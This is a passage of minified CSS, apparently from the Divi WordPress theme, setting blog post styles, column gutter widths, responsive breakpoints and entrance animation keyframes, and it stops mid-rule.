.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes 